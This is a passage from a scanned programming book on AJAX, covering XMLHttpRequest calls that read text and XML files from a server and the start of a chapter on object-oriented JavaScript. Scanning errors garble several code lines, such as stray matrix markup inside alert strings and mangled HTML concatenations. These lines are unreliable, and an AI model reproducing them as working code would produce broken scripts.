This bit of code hides some interesting functionality. First, it references the async.js file, and the code in that file is parsed. Remember that the code residing in JavaScript functions does not execute automatically, but the rest of the code does. All the code in our JavaScript file is packaged as functions, except one line:

```
// holds an instance of XMLHttpRequest
var xmlHttp = createXmlHttpRequestObject();
```
This way, we ensure that the xmlHttp variable contains an XMLHttpRequest instance right from the start. The XMLHttpRequest instance is created by calling the createXmlHttpRequestObject() function that you encountered a bit earlier.

The process() method gets executed when the onload event fires. To guard against potential problems, the process() method first checks to be sure the xmlHttp object has been initialized. If we have a valid xmlHttp object, we use it to asynchronously read asynx.txt from the server. While waiting for the response, we change the cursor to the "busy" icon:

```
// performs a server request and assigns a callback function
function process()
{
  // only continue if we have a valid xmlHttp object
  if (xmlHttp)
\{ // try to connect to the server
     try
 {
       // initiate reading the async.txt file from the server
      xmlHttp.open("GET", "async.txt", true);
      xmlHttp.onreadystatechange = handleRequestStateChange;
      xmlHttp.send(null);
       // change cursor to "busy" hourglass icon
       document.body.style.cursor = "wait"; 
     }
```
 $-$  [ 69 ]  $-$ 

*JavaScript and the AJAX Client*



You cannot load the script locally, directly from the disk using a file:// resource. Instead, you need to load it through HTTP. To load it locally, you would need to mention the complete access path to the . txt file, and in that case you may meet a security problem that we will deal with later.

Suppose that the HTTP request was successfully initialized and executed asynchronously, the handleRequestStateChange() method will get called every time the state of the request changes. In real applications, we would ignore all states except 4 (which signals the request has completed), but in this exercise, we're printing a message for each state so you can see the callback method being executed.

The code in handleRequestStateChange() is not all that exciting by itself, but the fact that it's being called for you is very nice indeed. Instead of waiting for the server to reply with a synchronous HTTP call, making the request asynchronously allows you to continue doing other tasks until a response is received.

The handleRequestStateChange() function starts by obtaining a reference to the HTML element called myDivElement, which is used to display the various states the HTTP request is going through:

```
// function that handles the HTTP response
function handleRequestStateChange() 
{
  // obtain a reference to the <div> element on the page
  myDiv = document.getElementById("myDivElement"); 
   // display the status of the request 
   if (xmlHttp.readyState == 1)
 {
    myDiv.innerHTML += "Request status: 1 (loading) <br/>"; 
 }
   else if (xmlHttp.readyState == 2)
 ...
```
When the status hits the value of 4, we read the server response, hidden inside xmlHttp.responseText. It's here as well that we will revert the cursor back to its default state when processing ends—either successfully or in an error state:

```
 // when readyState is 4, we also read the server response
  else if (xmlHttp.readyState == 4) 
\{ // revert "busy" hourglass icon to normal cursor
    document.body.style.cursor = "default";
    // read response only if HTTP status is "OK"
```

```
- [ 70 ] -
```

```
Chapter 2
```

```
 if (xmlHttp.status == 200) 
     {
       try
       {
         // read the message from the server
         response = xmlHttp.responseText;
         // display the message 
         myDiv.innerHTML += 
             "Request status: 4 (complete). Server said: <br/> <br/>y;
         myDiv.innerHTML += response;
       }
       catch(e)
\{ // display error message
         alert("Error reading the response: " + e.toString());
       }
     }
```
Apart from the error-handling bits, it's good to notice the xmlHttp.responseText property that reads the response from the server. This property has a bigger brother called xmlHttp.responseXml, which can be used when the response from the server is in XML format.



Unless the responseXml method of the XMLHttpRequest object is used, there's really no XML appearing anywhere, except for the name of that object (the exercise you have just completed is a perfect example of this). A better name for the object would have been HttpRequest. The XML prefix was probably added by Microsoft because it sounded good at that moment, when XML was as big a buzzword as AJAX is nowadays.

# **Working with XML structures**

XML documents are similar to HTML documents in that they are text-based, and contain hierarchies of elements. You can use the DOM to manipulate XML files just as you did for manipulating HTML files.

XML is one of the two popular data exchange formats used in AJAX applications (the other format is JSON and we'll talk about it in Chapter 3, *Object Oriented JavaScript*). It's important to understand that using XML in AJAX applications is optional (even though XML puts the X in  $A$  JAX and the prefix in  $x$ MLHttpRequest). In the previous exercise, you created a simple application that made an asynchronous call to the server, just to receive a text document; no XML was involved.

*JavaScript and the AJAX Client*

The following exercise is similar to the previous exercise—in that you read a static file from the server. The novelty is that the file is XML, and we read it using the DOM.

#### **Time for action – making asynchronous calls with XMLHttpRequest and XML**

- 1. Under the javascript folder, create a subfolder called xml.
- 2. In the xml folder, create a file called books.xml, which will contain the XML structure that we will read using JavaScript's DOM. Add the following content to the file:

```
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<response>
   <books>
     <book>
       <title>
         AJAX and PHP: Building Modern Web Applications, 
                        2nd Edition
       </title>
       <isbn>
         978-1904817726
       </isbn>
     </book>
    <book> <title>
         Beginning PHP and MySQL E-Commerce, 2nd Edition
       </title>
       <isbn>
         978-1590598641
       </isbn>
     </book>
     <book>
       <title>
         Professional Search Engine Optimization with PHP
       </title>
       <isbn>
         978-0470100929
       </isbn>
     </book>
   </books>
</response>
```
3. In the same folder, create a file called books.html, and add the following code to it:

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.
w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html>
   <head>
    <title>AJAX Foundations: JavaScript and XML</title>
     <script type="text/javascript" src="books.js"></script>
   </head>
   <body onload="process()">
     <p>Server, tell me your favorite books!</p>
     <div id="myDivElement" />
   </body>
</html>
```
4. Finally, create the books.js file:

 $catch(e) { }$ 

```
// holds an instance of XMLHttpRequest
var xmlHttp = createXmlHttpRequestObject();
// creates an XMLHttpRequest instance
function createXmlHttpRequestObject() 
{
   // will store the reference to the XMLHttpRequest object
   var xmlHttp;
   // create the XMLHttpRequest object
   try
   {
     // assume IE7 or newer or other modern browsers
     xmlHttp = new XMLHttpRequest();
   }
   catch(e)
\{ // assume IE6 or older
     try
```

```
 {
      xmlHttp = new ActiveXObject("Microsoft.XMLHttp");
     }
```

```
 }
 // return the created object or display an error message
 if (!xmlHttp)
```
**[ 73 ]**

```
JavaScript and the AJAX Client
```

```
 alert("Error creating the XMLHttpRequest object.");
   else 
     return xmlHttp;
}
// read a file from the server
function process()
{
   // only continue if xmlHttp isn't void
   if (xmlHttp)
   {
     // try to connect to the server
     try
     {
       // initiate reading a file from the server
       xmlHttp.open("GET", "books.xml", true);
       xmlHttp.onreadystatechange = handleRequestStateChange;
       xmlHttp.send(null);
     }
     // display the error in case of failure
     catch (e)
     {
      alert("Can't connect to server:\n \begin{bmatrix}\n 1 & 1 \\
 2 & 4\n \end{bmatrix} + e.toString());
     }
   }
}
// function called when the state of the HTTP request changes
function handleRequestStateChange() 
{
   // when readyState is 4, we can read the server response
   if (xmlHttp.readyState == 4) 
   {
     // continue only if HTTP status is "OK"
     if (xmlHttp.status == 200) 
     {
       try
       {
          // do something with the response from the server
         handleServerResponse();
```
 $-$  [ 74 ]  $-$ 

```
 }
       catch(e)
       {
         // display error message
         alert("Error reading the response: " + e.toString());
       }
     } 
     else
     {
       // display status message
      alert("There was a problem retrieving the data:\n\begin{bmatrix} n' \\ n' \end{bmatrix} +
             xmlHttp.statusText);
 }
   }
}
// handles the response received from the server
function handleServerResponse()
{
  // read the message from the server
  var xmlResponse = xmlHttp.responseXML;
   // obtain the XML's document element
  xmlRoot = xmlResponse.documentElement; 
   // obtain arrays with book titles and ISBNs 
   titleArray = xmlRoot.getElementsByTagName("title");
   isbnArray = xmlRoot.getElementsByTagName("isbn");
   // generate HTML output
  var html = ""; // iterate through the arrays and create an HTML structure
   for (var i=0; i<titleArray.length; i++)
     html += titleArray.item(i).firstChild.data + 
             ", " + isbnArray.item(i).firstChild.data + "<br/>kr/>";
   // obtain a reference to the <div> element on the page
   myDiv = document.getElementById("myDivElement");
   // display the HTML output
  myDiv.innerHTML = "<p>Server says: </p><p> " +.html;}
```
**[ 75 ]**

*JavaScript and the AJAX Client*

5. Load http://localhost/ajax/javascript/xml/books.html. The results should look like those in Figure 2-8:



Figure 2-8: The server knows what it's talking about

#### What just happened?

Most of the code will already start looking familiar, as it builds the basic framework we have built so far. The novelty consists in the handleServerResponse() function, which is called from handleRequestStateChange() when the request is complete.

The handleServerResponse() function starts by retrieving the server response in XML format:

```
// handles the response received from the server
function handleServerResponse()
{
   // read the message from the server
  var xmlResponse = xmlHttp.responseXML;
```
The responseXML property of the XMLHttpRequest object wraps the received response as a DOM document. If the response isn't a valid XML document, the browser might throw an error. However, this depends on the specific browser you're using, because each JavaScript and DOM implementation behaves in its own way.

We will get back to bulletproofing reading the XML code in a minute; for now, let us assume the XML document is valid, and let's see how we read it. As you know, an XML document must have one (and only one) **document element**, which is the root element. In our case this is <response>. You will usually need a reference to the document element to start with, as we did in our exercise:

```
 // obtain the XML's document element
 xmlRoot = xmlResponse.documentElement;
```
The next step was to create two arrays, one with book titles and one with book ISBNs. We did that using the  $q$ etElementsByTagName() DOM function, which parses the entire XML file and retrieves the elements with the specified name:

```
 // obtain arrays with book titles and ISBNs 
 titleArray = xmlRoot.getElementsByTagName("title");
 isbnArray = xmlRoot.getElementsByTagName("isbn");
```
This is, of course, one of the many ways in which you can read an XML file using the DOM. A much more powerful way is to use XPath, which allows you to define powerful queries on your XML document. .

The two arrays that we generated are arrays of DOM elements. In our case, the text that we want displayed is the first child element of the title and isbn elements (the first child element is the text element that contains the data we want to display).

```
 // generate HTML output
var html = ""; // iterate through the arrays and create an HTML structure
for (var i=0; i < titleArray.length; i++)
   html += titleArray.item(i).firstChild.data + 
           ", " + isbnArray.item(i).firstChild.data + "<br/>";
 // obtain a reference to the <div> element on the page
 myDiv = document.getElementById('myDivElement');
 // display the HTML output
 myDiv.innerHTML = "<p>Server says: </p>" + html;
```
The highlighted bits are used to build an HTML structure that is inserted into the page using the <div> element that is defined in books.html.

}

*JavaScript and the AJAX Client*

# **Handling more errors and throwing exceptions**

As highlighted earlier, if the XML document you're trying to read is not valid, each browser will react in its own way. We have made a simple test by removing the closing </response> tag from books.xml. Firefox will throw an error to the **Error Console** (see Figure 2-9), but besides that, no error will be shown to the user. This is not good, of course, because not many users browse websites looking at the **Error Console**.

Open the Firefox JavaScript console from **Tools | Error Console**. (Please see Chapter 6, *Debugging and Profiling AJAX Applications*, for more details about the JavaScript Console and other excellent tools that help with debugging.)



Figure 2-9: The Firefox JavaScript Console is Very Useful

Opera, Internet Explorer, Chrome, and Safari are friendlier. They do catch the error using the try/catch blocks. Opera offers the most detailed error message (Figure 2-10 shows the standard one; it can be configured to be much more verbose), but you can customize the message you display to your visitor.



Figure 2-10: Opera displaying an error message

**[ 78 ]**

# **Creating XML structures**

XML and DOM are everywhere. In this chapter, you used the DOM to create HTML elements on the existing DOM object called document, and you also learned how to read XML documents received from the server. An important detail that we didn't cover was creating brand new XML documents using JavaScript's DOM. You may need to perform this kind of functionality if you want to create XML documents on the client, and send them for reading on the server.

We won't go through more examples, but we will show you the missing bits. The trick with creating a brand new XML document is creating the XML document itself. When adding elements to the HTML output, you used the implicit document object, but this is not an option when you need to create a new document.

When creating a new DOM object with JavaScript, we're facing the same problem as with creating XMLHttpRequest objects: the method of creating the object depends on the browser. The following function is a universal function that returns a new instance of a DOM object:

```
function createDomObject()
{
   // will store reference to the DOM object 
  var xmlDoc;
  // create XML document
  if (document.implementation && document.implementation.
createDocument)
   {
     xmlDoc = document.implementation.createDocument("", "", null);
   }
   // works for Internet Explorer
  else if (window.ActiveXObject)
   {
     xmlDoc = new ActiveXObject("Microsoft.XMLDOM");
   }
   // returns the created object or displays an error message
  if (!xmlDoc)
     alert("Error creating the DOM object.");
  else 
     return xmlDoc;
}
```
**[ 79 ]**

*JavaScript and the AJAX Client*

After executing this function, you can use the created DOM object to perform whatever actions you want. We'll cover this theory in more detail in the following chapters. For a detailed reference, we recommend the article at http://www.webreference.com/ programming/javascript/domwrapper/index.html.

# **Summary**

This chapter walked you through many fields. Working with HTML, JavaScript, CSS, the DOM, XML, and XMLHttpRequest is certainly not easy to start with, especially if some of these technologies are new to you. Where you don't feel confident enough, have a look at the aforementioned resources. When you feel ready, proceed to Chapter 3, *Object Oriented JavaScript*, where you will learn about object-oriented programming and JavaScript.

# $\overline{\mathbf{3}}$ Object Oriented JavaScript

Most programmers assume that by having some prior knowledge of a programming language such as C++, Java, C#, or PHP, they can easily add JavaScript to their résumé. Additionally, if they have used it on a couple of projects, they tend to rate themselves rather highly at it as well.

In reality, JavaScript is a complex and unique programming language, but because its learning curve is very sharp and we can do a lot of stuff with it very quickly, we tend to use it superficially—if it gets the job done, why look further?

In this chapter, you'll learn that, internally, JavaScript is fundamentally different from "traditional" OOP languages, and that it gives you great power and flexibility in implementing fascinating features. You'll learn:

- Basic OOP concepts encapsulation, polymorphism, and inheritance
- How to work with JavaScript objects, functions, classes, and prototypes
- • How to simulate private, instance, and static class members in JavaScript
- What the JavaScript execution context is
- How to implement inheritance by using constructor functions and prototyping
- **JSON** basics

Let's get started then!

# **Why is OOP in JavaScript important?**

In 2000, JavaScript frameworks were nearly non-existent and the term AJAX was yet to be coined. The **Object Oriented** (**OO**) features of JavaScript slipped under the radar and went grossly underexploited. Over the years, web technologies have matured and flourished such that previously hidden gems, such as JavaScript and other **Object Oriented Programming** (**OOP**) languages, have come to the fore. Today, frameworks are very common and rely heavily on features such as OOP. Armed with the OO features of JavaScript, we have rather impressive frameworks of more than 10,000 lines of code. And we add another layer that extends core functionality by using core frameworks like script.aculo.us, jQuery, and the **Yahoo! User Interface Library** (**YUI**) to name a few. There are an impressive number of powerful, flexible, and easy-to-use JavaScript frameworks at our disposal but without a firm grasp on OOP techniques (and the particularities of JavaScript OO) it's difficult to fully exploit them.

Knowing where to start with OOP and OO features is really important. The material in the following chapters relies on these concepts, so here is the right place to tackle the features of OO that will be used throughout the book. To be sure we're all on the same page, we'll briefly review the essential OOP concepts—objects, classes, encapsulation, and inheritance and then "port" this knowledge into the realm of JavaScript.

# **Object-oriented programming concepts**

What does *object-oriented programming* mean anyway? Basically, as the name suggests, OOP puts objects at the center of the programming model. The **object** is probably the most important concept in the world of OOP—a self-contained entity that has **state** and **behavior**, just like a real-world object. An object is an instance of a **class** (also called **type**). A **class** defines the behavior that is shared by instances of its objects. We often use objects and classes in our programs to represent real-world objects, and types (classes) of objects. For example, we can have classes like Car, Customer, Document, or Person, and objects such as myCar, customerJoe, myWarranty, and theBoss.

The concept is intuitive—the class represents an archetype (a blueprint or model that instances are based on), and objects are particular **instances** of that model. For example, all Car objects will have the same behavior—the ability to change direction, speed, gear, lanes, and so on. Each individual Car object will have its own unique set of values at any particular time, called its "state". In programming, an object's state is described by its **properties** and **fields**, while its behavior is defined by its **methods** and **events**.

**[ 82 ]**

Perhaps without noticing it, you've already worked with objects in the previous chapters! First, you worked with the built-in document object. This is a default DOM object that represents the current page, and its properties, methods, and events allow you to alter the state of the page. You also learned how to create your own objects when you created the  $x$ mlHttp object. In that case, the  $x$ mlHttp object is an instance of the XMLHttpRequest class.

You could create more XMLHttpRequest objects, and all of them would have the same abilities (behavior), such as contacting remote servers, but each would have its own unique state (for example, each of them would or could be contacting a different server).

In the OO world, everything revolves around objects and classes, and OOP languages usually offer three specific features for manipulating them—**encapsulation**, **inheritance**, and **polymorphism**.



OOP is an extensive topic that we can't possibly cover here in fine detail. If this is a completely new concept to you, or perhaps you need a refresher, you might like to visit: http://www.codeproject.com/KB/ architecture/OOP\_Concepts\_and\_manymore.aspx

# **Encapsulation**

The communication with an object is done only via its **public interface**, which allows you interact with an object without worrying about how that interaction is actually implemented; this is encapsulation. We can say that encapsulation separates implementation from interface. You don't have to know how these objects do their work internally; all you need to know are the features that you can use.

The "features you can use" of a class form the **public interface** of a class, which is the sum of all its public members. The public members are those members that are visible and can be used by external classes. In a Car class, we might find the public methods, turn(),  $stop($ , and  $go($ ). Even without knowing how the turn() method actually does the work of turning the car, it's easily done by simply calling the turn() method.

Likewise, for the stop() and go() methods, public members often call **private members** of a class when accomplishing their tasks. Private members cannot be directly accessed and are normally intended only for internal use by other methods. This is a useful and even necessary means to protect an implementation (perhaps dictated by strict rules) from those who need to use it. Private methods and members can be used to protect against inadvertent (or malicious) changes to implementation and ensures that future changes to the implementation will have little or no impact on those programs already using the public interface.

### **Inheritance**

Inheritance allows creating classes that are specialized versions of an existing class. For example, assume that you have the Car class, which is used to create objects such as myCar, johnsCar, or davesCar. Now, assume that you want to introduce the concept of a supercar, which would have similar functionality to the car, but some extra features as well, such as the capability to fly!

It might seem like the obvious move would be to create a new class named SuperCar, and use this class to create the necessary objects such as mySuperCar, or davesSuperCar. But by using this idea, you would have to recreate all of the properties and methods that were common between the Car class and the SuperCar class. Wouldn't it be nice if you could just add those properties and methods that apply only to the SuperCar? Well, it's inheritance to the rescue here. Inheritance allows you to create the SuperCar class based on the Car class, so you don't need to code all the common features once again. Instead, you can create SuperCar as a "child" of the Car class. Just as children inherit the traits of parents, SuperCar inherits all the functionality of Car. To create the additional features that you want for your SuperCar, you create only the new supporting code—such as a method named  $Fly$ . In this scenario, Car is the **base class** (also referred to as **superclass** or **parent**), and SuperCar is the **derived** class (also referred to as **subclass** or **child**).

Inheritance is a great concept because it encourages code reuse. The potential negative side effect is that inheritance, by its nature, creates an effect known as **tight coupling** between the base class and the derived classes. Tight coupling refers to the fact that any changes that are made to a base class are automatically propagated to all the derived classes. For example, if you make a performance improvement in the code of the original Car class, that improvement will propagate to SuperCar as well. Usually, this can be used to your advantage, but if the inheritance hierarchy isn't wisely designed, such coupling can impose future restrictions on how you can expand or modify your base classes without breaking the functionality of the derived classes (a potentially knotty problem that makes cogitating on your design before you build it a very worthwhile task).

 $-$  [ 84 ]  $-$ 

# **Polymorphism**

Polymorphism is an advanced OOP feature that allows using objects of different classes when you only know the common base class from which they both derive. Polymorphism permits using a base class reference to access objects of that class, or objects of derived classes. Using polymorphism, you can have, for example, a method, that receives as a parameter an object of type Car, and when calling that method you supply an object of type SuperCar as a parameter. Because SuperCar is a specialized version of Car, all the public functionality of Car is also supported by SuperCar, even though the SuperCar implementation differs from Car. This kind of flexibility gives a great deal of power to an experienced programmer who knows how to take advantage of it.

# **Object-oriented programming with JavaScript**

The current implementation (ECMAScript3) of JavaScript is not a full-fledged **Object Oriented Programming Language** (**OOPL**). The next JavaScript version, based on ECMAScript4, includes new features (*classes*, *private members*, and so on) that bring JavaScript closer to a consecrated OOPL such as C++.

Objects in JavaScript have some particularities. We'll be looking at them, in detail, in the following pages, but here are the highlights:

- As JavaScript code is parsed rather than compiled, it's possible to add new members or functions to an object (or even several objects) on the fly. This allows for flexibility when it comes to creating or altering objects.
- JavaScript doesn't support the notion of classes as typical OOP languages do. In JavaScript, you create functions that can behave—in many cases—like classes. In a straight method call, you call the function and supply necessary parameters, pretty standard stuff. But you can also create an instance of a function while supplying those parameters as if you were instantiating a class and passing values to its constructor. This is a nice little trick when you need to create several instances of an object.
- JavaScript functions are first-class objects they are regarded as, and can be manipulated like, other data types. So, for example, you can pass functions as parameters to other functions, or even return functions. This concept may be difficult to grasp as it's very different from the way developers normally think of functions or methods, but you'll see that this kind of flexibility is actually darn cool.

**[ 85 ]**

- • JavaScript supports **closures**. Simply put, a closure is a function that is defined inside another function, and uses contextual data from the parent function to execute.
- • JavaScript supports **prototypes**. A prototype is a prebuilt property of every object that implements it, allowing you to instantaneously add new properties and methods to many objects.
- JavaScript supports inheritance. Tons have been written about inheritance! For our purposes, it is sufficient to say that in JavaScript an object that is instantiated from a child class inherits its parent class' blueprint (methods and properties).

# **JavaScript objects are dictionaries**

In a classical OOP world, objects are instances of classes. In JavaScript, things are a little different. Objects are nothing more than **key/value collections** (also named **dictionaries** or **associate arrays**). For programmers from the classic OOP universe, this situation is a bit like having someone rearrange your furniture while you're away on vacation; all of your stuff is still there but not where you expect it! Unlike traditional arrays, where the key is numeric (as in bookNames[5]), the key of an associative array is a string, or another type of object that can be represented as a string. Take a look at the following code snippet where we retrieve the title of a book by specifying a unique string value as the key:

```
// retrieve the name of the book
bookName = bookNames["AJAX_PHP"];
```
The concept is simple indeed. In this case, the key and the value of the bookNames associative array are both strings. This associative array can be represented as a table:



The table above represented in JavaScript, as an associative array, looks like this:

```
// define a simple associative array
var bookNames =
{//Key Value
"AJAX_PHP" : "AJAX and PHP: Building Modern Web Applications",
"ASP AJAX" : "Microsoft AJAX Library Essentials",
"SEO_PHP" : "Professional Search Engine Optimization with PHP"
};
```
We can retrieve the values through two methods:

- 1. Using the '.' (dot) operator: alert(bookNames.AJAX PHP);
- 2. Using the '[]' operator: alert(bookNames["AJAX\_PHP"]);

The simplest way to test this code is to type the following code in a file named dictionary.html and load it into your favorite web browser:

```
<script>
// define a simple associative array
  var bookNames =
 {
     "AJAX_PHP" : "AJAX and PHP: Building Modern Web Applications",
    "ASP AJAX" : "Microsoft AJAX Library Essentials",
     "SEO_PHP" : "Professional Search Engine Optimization with PHP"
   };
// display the value of the AJAX_PHP element
 alert(bookNames.AJAX_PHP);
</script>
```
When loading this page, you'll get the alert window as shown in Figure 3-1:



Figure 3-1: Using a simple JavaScript dictionary

**[ 87 ]**



You can find the code presented in this chapter in the oop folder in the book's downloaded code.

# **JavaScript functions**

In procedural programming, procedures represent the basic unit for grouping functionality. JavaScript has functions and their purpose is the same.

A simple fact that was highlighted in the previous chapter, but often overlooked, is the key to understanding how objects in JavaScript work: *code that doesn't belong to a function is executed when it's read by the JavaScript interpreter, while code that belongs to a function is only executed when that function is called.* Take the following JavaScript code from the first exercise of Chapter 2*, JavaScript and the AJAX Client*:

```
// declaring new variables
var date = new Date();
var hour = date.getHours();
// simple conditional output
if (hour >= 22 & k hour <= 5)
   document.write("You should go to sleep.");
else
   document.write("Hello, world!");
```
This code resides in a file named jsdom.js, (which is, in turn, referenced from the HTML file jsdom.html in the exercise), but it could have been included directly in a <script> tag of the HTML file. How it's stored is irrelevant; what does matter is that all that code is executed when the interpreter reads it. If it were included in a function, it would only execute when the function is explicitly called, as in the following example:

```
// explicit function call
ShowHelloWorld();
// "Hello, World" function
function ShowHelloWorld()
{
  // declaring new variables
 var date = new Date();
 var hour = date.qetHours();
  // simple conditional output
  if (hour >= 22 && hour <= 5) 
     document.write("You should go to sleep.");
```
**[ 88 ]**

```
Chapter 3
```

```
 else
     document.write("Hello, world!"); 
}
```
This code has the same output as the previous version, but it is only because the ShowHelloWorld() function is explicitly called. Without the function call, the JavaScript interpreter would take note of the existence of ShowHelloWorld(), but wouldn't execute it.

### **JavaScript functions are first-class objects**

In JavaScript, functions are first-class objects. This means that a function is regarded as a data type that can be saved in local variables, passed as a parameter, returned from other functions, and so on. For example, when defining a function, you can assign it to a variable, and then call the function through this variable. Take this example:

```
// assigning DisplayGreeting() to the variable "display"
var display = function DisplayGreeting(hour)
{
  if (hour >= 22 || hour <= 5)
     document.write("Goodnight, world!");
   else
    document.write("Hello, world!");
}
// call DisplayGreeting() via the variable "display"
display(10);
```
When storing a piece of code as a variable, as in this example, it can make sense to create it as an **anonymous function**—which is a function without a name. You do this by simply omitting a function name when creating it:

```
// displays greeting
var display = function(hour)
{
...
}
```
Anonymous functions will come in handy when you need to pass an executable piece of code (that you don't intend to reuse anywhere else) as a parameter to a function.

**[ 89 ]**

Let's see how we can send functions as parameters. Instead of sending a numeric hour to DisplayGreeting(), let's send a function that returns the current hour. To demonstrate this, we create a function named GetCurrentHour(), and send it as a parameter to DisplayGreeting(). DisplayGreeting() needs to be modified to reflect that its new parameter is a function—without appending parentheses to its name as follows:

```
// returns the current hour
function GetCurrentHour()
{
   // obtain the current hour
  var date = new Date();
  var hour = date.getHours();
   // return the hour
   return hour;
}
// display greeting
function DisplayGreeting(hourFunc)
{
   // retrieve the hour using the function received as parameter
   hour = hourFunc();
   // display greeting
  if (hour >= 22 || hour <= 5)
     document.write("Goodnight, world!");
   else
     document.write("Hello, world!");
}
// call DisplayGreeting
DisplayGreeting(GetCurrentHour);
```


If we had appended the parentheses when we passed the DisplayGreeting(GetCurrentHour()) function, we would be asking that the return value of GetCurrentHour() be used as a parameter to DisplayGreeting()—this is very different from passing the function itself.

## **Inner functions**

In JavaScript, a function can be regarded as a named block of code that you can execute, but it can also be used as *a data member inside another function*; in this case, it is referred to as an **inner function**. In other words, a JavaScript function can contain other functions.

You will recall the ShowHelloWorld() function displayed the greeting through:

```
{
   ...
 if (hour >= 22 || hour <= 5)
     document.write("Goodnight, world!");
  else
     document.write("Hello, world!");
}
```
We can easily separate the code that displays the greeting message into a separate function inside ShowHelloWorld() and the output remains unchanged:

```
// explicit function call
ShowHelloWorld();
// define outer "Hello, World" function
function ShowHelloWorld()
{
  // declaring new variables
 var date = new Date();
 var hour = date.getHours();
  // call DisplayGreeting supplying the current hour as parameter
  DisplayGreeting(hour);
   // define inner "display greeting" function
   function DisplayGreeting(hour)
   {
    if (hour >= 22 || hour <= 5)
       document.write("Goodnight, world!");
     else
       document.write("Hello, world!");
   }
}
```
We defined a function named  $Displays Greeting()$  inside ShowHelloWorld(), which displays a greeting message depending on the hour parameter it receives. The execution rules apply here as well. This new function needs to be called explicitly from its parent function, otherwise it won't be executed.

 $-$  [ 91 ]  $-$ 

#### **Closures**

You found simplistic definitions for **closures** a bit earlier in this chapter—they are functions that are defined inside functions and use contextual data from the parent functions to execute.

> You can find a more technically accurate definition of closures at http://en.wikipedia.org/wiki/Closure\_(computer\_science).

